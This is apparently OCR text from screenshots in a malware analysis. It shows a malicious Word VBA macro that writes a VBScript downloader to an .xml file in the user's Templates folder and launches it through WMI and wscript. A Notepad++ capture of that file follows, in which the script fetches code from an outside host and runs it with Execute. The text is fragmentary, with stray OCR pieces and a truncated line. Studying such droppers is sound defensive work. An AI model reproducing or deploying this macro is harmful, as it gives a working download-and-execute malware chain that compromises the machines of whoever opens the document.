 Sub MainPage(resp)
Documents.Add
hs = "On Error Resume Next:Set mx = CreateObject(""Microsoft.XMLHTTP""):mx.open ""GET"", ""http://xxx/list.php?query=1"", Fals
ui = "bipaf.org/bbs/zipcode/auth/a4b5e82/586f0a"
hs = Replace(hs, "xxx", ui)
rp = resp & "\1589989024.xml"
ActiveDocument.Range.Text = hs
ActiveDocument.SaveAs rp, wdFormatText
ActiveDocument.Close
Set wmObj = GetObject("winmgmts:win32_process")
wmObj.Create "wscript.exe //e:vbscript //b " & rp
C:\Users\test\AppData\Roaming\Microsoft\Templates\1589989024.xml - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ? X
ect.Ne
式
1589989024.xml
ewMacr
esp
1 On Error Resume Next:Set mx = CreateObject("Microsoft.XMLHTTP"):mx.open "GET", "
http://bipaf.org/bbs/zipcode/auth/a4b5e82/586f0a/list.php?query=1",
False:mx.Send:Execute(mx.responseText)
2
Obj
length : 188 lines : 2 Ln : 1 Col : 1 Sel : 0 | 0 Dos\Windows ANSI as UTF-8 INS